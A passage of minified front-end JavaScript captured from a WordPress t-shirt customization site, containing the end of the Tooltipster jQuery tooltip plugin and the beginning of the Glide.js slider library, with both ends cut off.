i2[0]=="string"&&(i2[0]={type:i2[0]}),i2[0].instance=this,i2[0].origin=this._$origin?this._$origin[0]:null,i2[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,i2),t.tooltipster._trigger.apply(t.tooltipster,i2),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,i2),this},"_trigger"),_unplug:__name(function(i2){var o2=this;if(o2[i2]){var e2=t.tooltipster._plugin(i2);e2.instance&&t.each(e2.instance,function(t2,e3){o2[t2]&&o2[t2].bridged===o2[i2]&&delete o2[t2]}),o2[i2].__destroy&&o2[i2].__destroy(),delete o2[i2]}return o2},"_unplug"),close:__name(function(t2){return this.__destroyed?this.__destroyError():this._close(null,t2),this},"close"),content:__name(function(t2){var i2=this;if(t2===void 0)return i2.__Content;if(i2.__destroyed)i2.__destroyError();else if(i2.__contentSet(t2),i2.__Content!==null){if(i2.__state!=="closed"&&(i2.__contentInsert(),i2.reposition(),i2.__options.updateAnimation))if(r.hasTransitions){var o2=i2.__options.updateAnimation;i2._$tooltip.addClass("tooltipster-update-"+o2),setTimeout(function(){i2.__state!="closed"&&i2._$tooltip.removeClass("tooltipster-update-"+o2)},1e3)}else i2._$tooltip.fadeTo(200,.5,function(){i2.__state!="closed"&&i2._$tooltip.fadeTo(200,1)})}else i2._close();return i2},"content"),destroy:__name(function(){var i2=this;if(i2.__destroyed)i2.__destroyError();else{i2.__state!="closed"?i2.option("animationDuration",0)._close(null,null,!0):i2.__timeoutsClear(),i2._trigger("destroy"),i2.__destroyed=!0,i2._$origin.removeData(i2.__namespace).off("."+i2.__namespace+"-triggerOpen"),t(r.window.document.body).off("."+i2.__namespace+"-triggerOpen");var o2=i2._$origin.data("tooltipster-ns");if(o2)if(o2.length===1){var e2=null;i2.__options.restoration=="previous"?e2=i2._$origin.data("tooltipster-initialTitle"):i2.__options.restoration=="current"&&(e2=typeof i2.__Content=="string"?i2.__Content:t("<div></div>").append(i2.__Content).html()),e2&&i2._$origin.attr("title",e2),i2._$origin.removeClass("tooltipstered"),i2._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else o2=t.grep(o2,function(t2,o3){return t2!==i2.__namespace}),i2._$origin.data("tooltipster-ns",o2);i2._trigger("destroyed"),i2._off(),i2.off(),i2.__Content=null,i2.__$emitterPrivate=null,i2.__$emitterPublic=null,i2.__options.parent=null,i2._$origin=null,i2._$tooltip=null,t.tooltipster.__instancesLatestArr=t.grep(t.tooltipster.__instancesLatestArr,function(t2,o3){return i2!==t2}),clearInterval(i2.__garbageCollector)}return i2},"destroy"),disable:__name(function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},"disable"),elementOrigin:__name(function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},"elementOrigin"),elementTooltip:__name(function(){return this._$tooltip?this._$tooltip[0]:null},"elementTooltip"),enable:__name(function(){return this.__enabled=!0,this},"enable"),hide:__name(function(t2){return this.close(t2)},"hide"),instance:__name(function(){return this},"instance"),off:__name(function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"off"),on:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"on"),one:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"one"),open:__name(function(t2){return this.__destroyed?this.__destroyError():this._open(null,t2),this},"open"),option:__name(function(i2,o2){return o2===void 0?this.__options[i2]:(this.__destroyed?this.__destroyError():(this.__options[i2]=o2,this.__optionsFormat(),t.inArray(i2,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),i2==="selfDestruction"&&this.__prepareGC()),this)},"option"),reposition:__name(function(t2,i2){var o2=this;return o2.__destroyed?o2.__destroyError():o2.__state!="closed"&&e(o2._$origin)&&(i2||e(o2._$tooltip))&&(i2||o2._$tooltip.detach(),o2.__Geometry=o2.__geometry(),o2._trigger({type:"reposition",event:t2,helper:{geo:o2.__Geometry}})),o2},"reposition"),show:__name(function(t2){return this.open(t2)},"show"),status:__name(function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:this.__state!=="closed",state:this.__state}},"status"),triggerHandler:__name(function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},"triggerHandler")},t.fn.tooltipster=function(){var i2=Array.prototype.slice.apply(arguments),o2="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(this.length===0)return this;if(typeof i2[0]=="string"){var e2="#*$~&";return this.each(function(){var n2=t(this).data("tooltipster-ns"),s3=n2?t(this).data(n2[0]):null;if(!s3)throw new Error(`You called Tooltipster's "`+i2[0]+'" method on an uninitialized element');if(typeof s3[i2[0]]!="function")throw new Error('Unknown method "'+i2[0]+'"');this.length>1&&i2[0]=="content"&&(i2[1]instanceof t||typeof i2[1]=="object"&&i2[1]!=null&&i2[1].tagName)&&!s3.__options.contentCloning&&s3.__options.debug&&console.log(o2);var r3=s3[i2[0]](i2[1],i2[2]);return r3!==s3||i2[0]==="instance"?(e2=r3,!1):void 0}),e2!=="#*$~&"?e2:this}t.tooltipster.__instancesLatestArr=[];var s2=i2[0]&&i2[0].multiple!==void 0,r2=s2&&i2[0].multiple||!s2&&n.multiple,_2=i2[0]&&i2[0].content!==void 0,a2=_2&&i2[0].content||!_2&&n.content,l2=i2[0]&&i2[0].contentCloning!==void 0,p=l2&&i2[0].contentCloning||!l2&&n.contentCloning,c=i2[0]&&i2[0].debug!==void 0,h=c&&i2[0].debug||!c&&n.debug;return this.length>1&&(a2 instanceof t||typeof a2=="object"&&a2!=null&&a2.tagName)&&!p&&h&&console.log(o2),this.each(function(){var o3=!1,e3=t(this),n2=e3.data("tooltipster-ns"),s3=null;n2?r2?o3=!0:h&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):o3=!0,o3&&(s3=new t.Tooltipster(this,i2[0]),n2||(n2=[]),n2.push(s3.__namespace),e3.data("tooltipster-ns",n2),e3.data(s3.__namespace,s3),s3.__options.functionInit&&s3.__options.functionInit.call(s3,s3,{origin:this}),s3._trigger("init")),t.tooltipster.__instancesLatestArr.push(s3)}),this},i.prototype={__init:__name(function(i2){this.__$tooltip=i2,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)},"__init"),__forceRedraw:__name(function(){var t2=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(t2)},"__forceRedraw"),constrain:__name(function(t2,i2){return this.constraints={width:t2,height:i2},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:t2}),this},"constrain"),destroy:__name(function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},"destroy"),free:__name(function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},"free"),measure:__name(function(){this.__forceRedraw();var t2=this.__$tooltip[0].getBoundingClientRect(),i2={size:{height:t2.height||t2.bottom-t2.top,width:t2.width||t2.right-t2.left}};if(this.constraints){var o2=this.__$tooltip.find(".tooltipster-content"),e2=this.__$tooltip.outerHeight(),n2=o2[0].getBoundingClientRect(),s2={height:e2<=this.constraints.height,width:t2.width<=this.constraints.width&&n2.width>=o2[0].scrollWidth-1};i2.fits=s2.height&&s2.width}return r.IE&&r.IE<=11&&i2.size.width!==r.window.document.documentElement.clientWidth&&(i2.size.width=Math.ceil(i2.size.width)+1),i2},"measure")};var a=navigator.userAgent.toLowerCase();a.indexOf("msie")!=-1?r.IE=parseInt(a.split("msie")[1]):a.toLowerCase().indexOf("trident")!==-1&&a.indexOf(" rv:11")!==-1?r.IE=11:a.toLowerCase().indexOf("edge/")!=-1&&(r.IE=parseInt(a.toLowerCase().split("edge/")[1]));var l="tooltipster.sideTip";return t.tooltipster._plugin({name:l,instance:{__defaults:__name(function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},"__defaults"),__init:__name(function(t2){var i2=this;i2.__instance=t2,i2.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),i2.__previousState="closed",i2.__options,i2.__optionsFormat(),i2.__instance._on("state."+i2.__namespace,function(t3){t3.state=="closed"?i2.__close():t3.state=="appearing"&&i2.__previousState=="closed"&&i2.__create(),i2.__previousState=t3.state}),i2.__instance._on("options."+i2.__namespace,function(){i2.__optionsFormat()}),i2.__instance._on("reposition."+i2.__namespace,function(t3){i2.__reposition(t3.event,t3.helper)})},"__init"),__close:__name(function(){this.__instance.content()instanceof t&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},"__close"),__create:__name(function(){var i2=t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||i2.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&i2.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&i2.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=i2,this.__instance._trigger("created")},"__create"),__destroy:__name(function(){this.__instance._off("."+self.__namespace)},"__destroy"),__optionsFormat:__name(function(){var i2=this;i2.__options=i2.__instance._optionsExtract(l,i2.__defaults()),i2.__options.position&&(i2.__options.side=i2.__options.position),typeof i2.__options.distance!="object"&&(i2.__options.distance=[i2.__options.distance]),i2.__options.distance.length<4&&(i2.__options.distance[1]===void 0&&(i2.__options.distance[1]=i2.__options.distance[0]),i2.__options.distance[2]===void 0&&(i2.__options.distance[2]=i2.__options.distance[0]),i2.__options.distance[3]===void 0&&(i2.__options.distance[3]=i2.__options.distance[1]),i2.__options.distance={top:i2.__options.distance[0],right:i2.__options.distance[1],bottom:i2.__options.distance[2],left:i2.__options.distance[3]}),typeof i2.__options.side=="string"&&(i2.__options.side=[i2.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[i2.__options.side]],i2.__options.side[0]=="left"||i2.__options.side[0]=="right"?i2.__options.side.push("top","bottom"):i2.__options.side.push("right","left")),t.tooltipster._env.IE===6&&i2.__options.arrow!==!0&&(i2.__options.arrow=!1)},"__optionsFormat"),__reposition:__name(function(i2,o2){var e2,n2=this,s2=n2.__targetFind(o2),r2=[];n2.__instance._$tooltip.detach();var _2=n2.__instance._$tooltip.clone(),a2=t.tooltipster._getRuler(_2),l2=!1,p=n2.__instance.option("animation");switch(p&&_2.removeClass("tooltipster-"+p),t.each(["window","document"],function(e3,p2){var c2=null;if(n2.__instance._trigger({container:p2,helper:o2,satisfied:l2,takeTest:__name(function(t2){c2=t2},"takeTest"),results:r2,type:"positionTest"}),c2==1||c2!=0&&l2==0&&(p2!="window"||n2.__options.viewportAware))for(e3=0;e3<n2.__options.side.length;e3++){var h2={horizontal:0,vertical:0},d2=n2.__options.side[e3];d2=="top"||d2=="bottom"?h2.vertical=n2.__options.distance[d2]:h2.horizontal=n2.__options.distance[d2],n2.__sideChange(_2,d2),t.each(["natural","constrained"],function(t2,e4){if(c2=null,n2.__instance._trigger({container:p2,event:i2,helper:o2,mode:e4,results:r2,satisfied:l2,side:d2,takeTest:__name(function(t3){c2=t3},"takeTest"),type:"positionTest"}),c2==1||c2!=0&&l2==0){var _3={container:p2,distance:h2,fits:null,mode:e4,outerSize:null,side:d2,size:null,target:s2[d2],whole:null},u2=(e4=="natural"?a2.free():a2.constrain(o2.geo.available[p2][d2].width-h2.horizontal,o2.geo.available[p2][d2].height-h2.vertical)).measure();if(_3.size=u2.size,_3.outerSize={height:u2.size.height+h2.vertical,width:u2.size.width+h2.horizontal},e4=="natural"?o2.geo.available[p2][d2].width>=_3.outerSize.width&&o2.geo.available[p2][d2].height>=_3.outerSize.height?_3.fits=!0:_3.fits=!1:_3.fits=u2.fits,p2=="window"&&(_3.fits?_3.whole=d2=="top"||d2=="bottom"?o2.geo.origin.windowOffset.right>=n2.__options.minIntersection&&o2.geo.window.size.width-o2.geo.origin.windowOffset.left>=n2.__options.minIntersection:o2.geo.origin.windowOffset.bottom>=n2.__options.minIntersection&&o2.geo.window.size.height-o2.geo.origin.windowOffset.top>=n2.__options.minIntersection:_3.whole=!1),r2.push(_3),_3.whole)l2=!0;else if(_3.mode=="natural"&&(_3.fits||_3.size.width<=o2.geo.available[p2][d2].width))return!1}})}}),n2.__instance._trigger({edit:__name(function(t2){r2=t2},"edit"),event:i2,helper:o2,results:r2,type:"positionTested"}),r2.sort(function(t2,i3){if(t2.whole&&!i3.whole)return-1;if(!t2.whole&&i3.whole)return 1;if(t2.whole&&i3.whole){var o3=n2.__options.side.indexOf(t2.side);return(e3=n2.__options.side.indexOf(i3.side))>o3?-1:o3>e3?1:t2.mode=="natural"?-1:1}if(t2.fits&&!i3.fits)return-1;if(!t2.fits&&i3.fits)return 1;if(t2.fits&&i3.fits){var e3;return o3=n2.__options.side.indexOf(t2.side),(e3=n2.__options.side.indexOf(i3.side))>o3?-1:o3>e3?1:t2.mode=="natural"?-1:1}return t2.container=="document"&&t2.side=="bottom"&&t2.mode=="natural"?-1:1}),(e2=r2[0]).coord={},e2.side){case"left":case"right":e2.coord.top=Math.floor(e2.target-e2.size.height/2);break;case"bottom":case"top":e2.coord.left=Math.floor(e2.target-e2.size.width/2)}switch(e2.side){case"left":e2.coord.left=o2.geo.origin.windowOffset.left-e2.outerSize.width;break;case"right":e2.coord.left=o2.geo.origin.windowOffset.right+e2.distance.horizontal;break;case"top":e2.coord.top=o2.geo.origin.windowOffset.top-e2.outerSize.height;break;case"bottom":e2.coord.top=o2.geo.origin.windowOffset.bottom+e2.distance.vertical}e2.container=="window"?e2.side=="top"||e2.side=="bottom"?e2.coord.left<0?o2.geo.origin.windowOffset.right-this.__options.minIntersection>=0?e2.coord.left=0:e2.coord.left=o2.geo.origin.windowOffset.right-this.__options.minIntersection-1:e2.coord.left>o2.geo.window.size.width-e2.size.width&&(o2.geo.origin.windowOffset.left+this.__options.minIntersection<=o2.geo.window.size.width?e2.coord.left=o2.geo.window.size.width-e2.size.width:e2.coord.left=o2.geo.origin.windowOffset.left+this.__options.minIntersection+1-e2.size.width):e2.coord.top<0?o2.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?e2.coord.top=0:e2.coord.top=o2.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:e2.coord.top>o2.geo.window.size.height-e2.size.height&&(o2.geo.origin.windowOffset.top+this.__options.minIntersection<=o2.geo.window.size.height?e2.coord.top=o2.geo.window.size.height-e2.size.height:e2.coord.top=o2.geo.origin.windowOffset.top+this.__options.minIntersection+1-e2.size.height):(e2.coord.left>o2.geo.window.size.width-e2.size.width&&(e2.coord.left=o2.geo.window.size.width-e2.size.width),e2.coord.left<0&&(e2.coord.left=0)),n2.__sideChange(_2,e2.side),o2.tooltipClone=_2[0],o2.tooltipParent=n2.__instance.option("parent").parent[0],o2.mode=e2.mode,o2.whole=e2.whole,o2.origin=n2.__instance._$origin[0],o2.tooltip=n2.__instance._$tooltip[0],delete e2.container,delete e2.fits,delete e2.mode,delete e2.outerSize,delete e2.whole,e2.distance=e2.distance.horizontal||e2.distance.vertical;var c,h,d,u=t.extend(!0,{},e2);if(n2.__instance._trigger({edit:__name(function(t2){e2=t2},"edit"),event:i2,helper:o2,position:u,type:"position"}),n2.__options.functionPosition){var g=n2.__options.functionPosition.call(n2,n2.__instance,o2,u);g&&(e2=g)}a2.destroy(),e2.side=="top"||e2.side=="bottom"?(c={prop:"left",val:e2.target-e2.coord.left},h=e2.size.width-this.__options.minIntersection):(c={prop:"top",val:e2.target-e2.coord.top},h=e2.size.height-this.__options.minIntersection),c.val<this.__options.minIntersection?c.val=this.__options.minIntersection:c.val>h&&(c.val=h),d=o2.geo.origin.fixedLineage?o2.geo.origin.windowOffset:{left:o2.geo.origin.windowOffset.left+o2.geo.window.scroll.left,top:o2.geo.origin.windowOffset.top+o2.geo.window.scroll.top},e2.coord={left:d.left+(e2.coord.left-o2.geo.origin.windowOffset.left),top:d.top+(e2.coord.top-o2.geo.origin.windowOffset.top)},n2.__sideChange(n2.__instance._$tooltip,e2.side),o2.geo.origin.fixedLineage?n2.__instance._$tooltip.css("position","fixed"):n2.__instance._$tooltip.css("position",""),n2.__instance._$tooltip.css({left:e2.coord.left,top:e2.coord.top,height:e2.size.height,width:e2.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(c.prop,c.val),n2.__instance._$tooltip.appendTo(n2.__instance.option("parent")),n2.__instance._trigger({type:"repositioned",event:i2,position:e2})},"__reposition"),__sideChange:__name(function(t2,i2){t2.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+i2)},"__sideChange"),__targetFind:__name(function(t2){var i2={},o2=this.__instance._$origin[0].getClientRects();if(o2.length>1&&this.__instance._$origin.css("opacity")==1&&(this.__instance._$origin.css("opacity",.99),o2=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),o2.length<2)i2.top=Math.floor(t2.geo.origin.windowOffset.left+t2.geo.origin.size.width/2),i2.bottom=i2.top,i2.left=Math.floor(t2.geo.origin.windowOffset.top+t2.geo.origin.size.height/2),i2.right=i2.left;else{var e2=o2[0];i2.top=Math.floor(e2.left+(e2.right-e2.left)/2),e2=o2.length>2?o2[Math.ceil(o2.length/2)-1]:o2[0],i2.right=Math.floor(e2.top+(e2.bottom-e2.top)/2),e2=o2[o2.length-1],i2.bottom=Math.floor(e2.left+(e2.right-e2.left)/2),e2=o2.length>2?o2[Math.ceil((o2.length+1)/2)-1]:o2[o2.length-1],i2.left=Math.floor(e2.top+(e2.bottom-e2.top)/2)}return i2},"__targetFind")}}),t});


--- FILE ---
content_type: application/javascript
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/SCRIPT/camisetaspersonalizadas.com/wp-content/plugins/personalizador/assets/js/frontend/libs/695f4982d36f7381471e5354/695f4982d36f7381471e5354-0f593d978f41e4430032f04d36a18373_glide.js?ver=4.1.14
body_size: 9629
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});/*!
 * Glide.js v3.4.1
 * (c) 2013-2019 Jędrzej Chałubek <jedrzej.chalubek@gmail.com> (http://jedrzejchalubek.com/)
 * Released under the MIT License.
 */(function(global,factory){typeof exports=="object"&&typeof module<"u"?module.exports=factory():typeof define=="function"&&define.amd?define(factory):global.Glide=factory()})(this,function(){"use strict";var defaults={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perTouch:!1,touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",throttle:10,direction:"ltr",peek:0,breakpoints:{},classes:{direction:{ltr:"glide--ltr",rtl:"glide--rtl"},slider:"glide--slider",carousel:"glide--carousel",swipeable:"glide--swipeable",dragging:"glide--dragging",cloneSlide:"glide__slide--clone",activeNav:"glide__bullet--active",activeSlide:"glide__slide--active",disabledArrow:"glide__arrow--disabled"}};function warn(msg){console.error("[Glide warn]: "+msg)}__name(warn,"warn");var _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol=="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},classCallCheck=__name(function(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")},"classCallCheck"),createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return __name(defineProperties,"defineProperties"),function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}(),_extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source)Object.prototype.hasOwnProperty.call(source,key)&&(target[key]=source[key])}return target},get=__name(function get2(object,property,receiver){object===null&&(object=Function.prototype);var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===void 0){var parent=Object.getPrototypeOf(object);return parent===null?void 0:get2(parent,property,receiver)}else{if("value"in desc)return desc.value;var getter=desc.get;return getter===void 0?void 0:getter.call(receiver)}},"get"),inherits=__name(function(subClass,superClass){if(typeof superClass!="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:!1,writable:!0,configurable:!0}}),superClass&&(Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass)},"inherits"),possibleConstructorReturn=__name(function(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call=="object"||typeof call=="function")?call:self},"possibleConstructorReturn");function toInt(value){return parseInt(value)}__name(toInt,"toInt");function toFloat(value){return parseFloat(value)}__name(toFloat,"toFloat");function isString(value){return typeof value=="string"}__name(isString,"isString");function isObject(value){var type=typeof value>"u"?"undefined":_typeof(value);return type==="function"||type==="object"&&!!value}__name(isObject,"isObject");function isNumber(value){return typeof value=="number"}__name(isNumber,"isNumber");function isFunction(value){return typeof value=="function"}__name(isFunction,"isFunction");function isUndefined(value){return typeof value>"u"}__name(isUndefined,"isUndefined");function isArray(value){return value.constructor===Array}__name(isArray,"isArray");function mount(glide,extensions,events){var components={};for(var name in extensions)isFunction(extensions[name])?components[name]=extensions[name](glide,components,events):warn("Extension must be a function");for(var _name in components)isFunction(components[_name].mount)&&components[_name].mount();return components}__name(mount,"mount");function define2(obj,prop,definition){Object.defineProperty(obj,prop,definition)}__name(define2,"define");function sortKeys(obj){return Object.keys(obj).sort().reduce(function(r,k){return r[k]=obj[k],r[k],r},{})}__name(sortKeys,"sortKeys");function mergeOptions(defaults2,settings){var options=_extends({},defaults2,settings);return settings.hasOwnProperty("classes")&&(options.classes=_extends({},defaults2.classes,settings.classes),settings.classes.hasOwnProperty("direction")&&(options.classes.direction=_extends({},defaults2.classes.direction,settings.classes.direction))),settings.hasOwnProperty("breakpoints")&&(options.breakpoints=_extends({},defaults2.breakpoints,settings.breakpoints)),options}__name(mergeOptions,"mergeOptions");var EventsBus=function(){function EventsBus2(){var events=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};classCallCheck(this,EventsBus2),this.events=events,this.hop=events.hasOwnProperty}return __name(EventsBus2,"EventsBus"),createClass(EventsBus2,[{key:"on",value:__name(function(event,handler){if(isArray(event))for(var i=0;i<event.length;i++)this.on(event[i],handler);this.hop.call(this.events,event)||(this.events[event]=[]);var index=this.events[event].push(handler)-1;return{remove:__name(function(){delete this.events[event][index]},"remove")}},"on")},{key:"emit",value:__name(function(event,context){if(isArray(event))for(var i=0;i<event.length;i++)this.emit(event[i],context);this.hop.call(this.events,event)&&this.events[event].forEach(function(item){item(context||{})})},"emit")}]),EventsBus2}(),Glide=function(){function Glide2(selector){var options=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};classCallCheck(this,Glide2),this._c={},this._t=[],this._e=new EventsBus,this.disabled=!1,this.selector=selector,this.settings=mergeOptions(defaults,options),this.index=this.settings.startAt}return __name(Glide2,"Glide"),createClass(Glide2,[{key:"mount",value:__name(function(){var extensions=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return this._e.emit("mount.before"),isObject(extensions)?this._c=mount(this,extensions,this._e):warn("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this},"mount$$1")},{key:"mutate",value:__name(function(){var transformers=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];return isArray(transformers)?this._t=transformers:warn("You need to provide a array on `mutate()`"),this},"mutate")},{key:"update",value:__name(function(){var settings=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return this.settings=mergeOptions(this.settings,settings),settings.hasOwnProperty("startAt")&&(this.index=settings.startAt),this._e.emit("update"),this},"update")},{key:"go",value:__name(function(pattern){return this._c.Run.make(pattern),this},"go")},{key:"move",value:__name(function(distance){return this._c.Transition.disable(),this._c.Move.make(distance),this},"move")},{key:"destroy",value:__name(function(){return this._e.emit("destroy"),this},"destroy")},{key:"play",value:__name(function(){var interval=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return interval&&(this.settings.autoplay=interval),this._e.emit("play"),this},"play")},{key:"pause",value:__name(function(){return this._e.emit("pause"),this},"pause")},{key:"disable",value:__name(function(){return this.disabled=!0,this},"disable")},{key:"enable",value:__name(function(){return this.disabled=!1,this},"enable")},{key:"on",value:__name(function(event,handler){return this._e.on(event,handler),this},"on")},{key:"isType",value:__name(function(name){return this.settings.type===name},"isType")},{key:"settings",get:__name(function(){return this._o},"get$$1"),set:__name(function(o){isObject(o)?this._o=o:warn("Options must be an `object` instance.")},"set$$1")},{key:"index",get:__name(function(){return this._i},"get$$1"),set:__name(function(i){this._i=toInt(i)},"set$$1")},{key:"type",get:__name(function(){return this.settings.type},"get$$1")},{key:"disabled",get:__name(function(){return this._d},"get$$1"),set:__name(function(status){this._d=!!status},"set$$1")}]),Glide2}();function Run(Glide2,Components,Events){var Run2={mount:__name(function(){this._o=!1},"mount"),make:__name(function(move){var _this=this;Glide2.disabled||(Glide2.disable(),this.move=move,Events.emit("run.before",this.move),this.calculate(),Events.emit("run",this.move),Components.Transition.after(function(){_this.isStart()&&Events.emit("run.start",_this.move),_this.isEnd()&&Events.emit("run.end",_this.move),(_this.isOffset("<")||_this.isOffset(">"))&&(_this._o=!1,Events.emit("run.offset",_this.move)),Events.emit("run.after",_this.move),Glide2.enable()}))},"make"),calculate:__name(function(){var move=this.move,length=this.length,steps=move.steps,direction=move.direction,countableSteps=isNumber(toInt(steps))&&toInt(steps)!==0;switch(direction){case">":steps===">"?Glide2.index=length:this.isEnd()?Glide2.isType("slider")&&!Glide2.settings.rewind||(this._o=!0,Glide2.index=0):countableSteps?Glide2.index+=Math.min(length-Glide2.index,-toInt(steps)):Glide2.index++;break;case"<":steps==="<"?Glide2.index=0:this.isStart()?Glide2.isType("slider")&&!Glide2.settings.rewind||(this._o=!0,Glide2.index=length):countableSteps?Glide2.index-=Math.min(Glide2.index,toInt(steps)):Glide2.index--;break;case"=":Glide2.index=steps;break;default:warn("Invalid direction pattern ["+direction+steps+"] has been used");break}},"calculate"),isStart:__name(function(){return Glide2.index===0},"isStart"),isEnd:__name(function(){return Glide2.index===this.length},"isEnd"),isOffset:__name(function(direction){return this._o&&this.move.direction===direction},"isOffset")};return define2(Run2,"move",{get:__name(function(){return this._m},"get"),set:__name(function(value){var step=value.substr(1);this._m={direction:value.substr(0,1),steps:step?toInt(step)?toInt(step):step:0}},"set")}),define2(Run2,"length",{get:__name(function(){var settings=Glide2.settings,length=Components.Html.slides.length;return Glide2.isType("slider")&&settings.focusAt!=="center"&&settings.bound?length-1-(toInt(settings.perView)-1)+toInt(settings.focusAt):length-1},"get")}),define2(Run2,"offset",{get:__name(function(){return this._o},"get")}),Run2}__name(Run,"Run");function now(){return new Date().getTime()}__name(now,"now");function throttle(func,wait,options){var timeout=void 0,context=void 0,args=void 0,result=void 0,previous=0;options||(options={});var later=__name(function(){previous=options.leading===!1?0:now(),timeout=null,result=func.apply(context,args),timeout||(context=args=null)},"later"),throttled=__name(function(){var at=now();!previous&&options.leading===!1&&(previous=at);var remaining=wait-(at-previous);return context=this,args=arguments,remaining<=0||remaining>wait?(timeout&&(clearTimeout(timeout),timeout=null),previous=at,result=func.apply(context,args),timeout||(context=args=null)):!timeout&&options.trailing!==!1&&(timeout=setTimeout(later,remaining)),result},"throttled");return throttled.cancel=function(){clearTimeout(timeout),previous=0,timeout=context=args=null},throttled}__name(throttle,"throttle");var MARGIN_TYPE={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function Gaps(Glide2,Components,Events){var Gaps2={apply:__name(function(slides){for(var i=0,len=slides.length;i<len;i++){var style=slides[i].style,direction=Components.Direction.value;i!==0?style[MARGIN_TYPE[direction][0]]=this.value/2+"px":style[MARGIN_TYPE[direction][0]]="",i!==slides.length-1?style[MARGIN_TYPE[direction][1]]=this.value/2+"px":style[MARGIN_TYPE[direction][1]]=""}},"apply"),remove:__name(function(slides){for(var i=0,len=slides.length;i<len;i++){var style=slides[i].style;style.marginLeft="",style.marginRight=""}},"remove")};return define2(Gaps2,"value",{get:__name(function(){return toInt(Glide2.settings.gap)},"get")}),define2(Gaps2,"grow",{get:__name(function(){return Gaps2.value*(Components.Sizes.length-1)},"get")}),define2(Gaps2,"reductor",{get:__name(function(){var perView=Glide2.settings.perView;return Gaps2.value*(perView-1)/perView},"get")}),Events.on(["build.after","update"],throttle(function(){Gaps2.apply(Components.Html.wrapper.children)},30)),Events.on("destroy",function(){Gaps2.remove(Components.Html.wrapper.children)}),Gaps2}__name(Gaps,"Gaps");function siblings(node){if(node&&node.parentNode){for(var n=node.parentNode.firstChild,matched=[];n;n=n.nextSibling)n.nodeType===1&&n!==node&&matched.push(n);return 